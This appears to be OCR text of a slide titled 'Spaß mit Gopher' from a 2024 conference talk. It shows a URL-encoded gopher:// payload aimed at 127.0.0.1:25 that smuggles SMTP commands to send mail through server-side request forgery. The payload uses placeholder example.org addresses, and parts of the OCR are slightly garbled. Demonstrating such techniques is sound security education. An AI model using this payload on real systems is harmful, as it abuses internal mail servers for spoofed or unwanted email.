 WINTER
KONGRESS
2024
Spaß mit Gopher
gopher://127.0.0.1:25/_MAIL%20FRO
M:hello%40%E2%82example.org%0ARCP
T%20To:target%40example.org%0ADAT
A%0AFrom:hello%40%E2%82example.or
g%0ASubject:SSRF-
Mail%0AMessage:Message-Body%0A.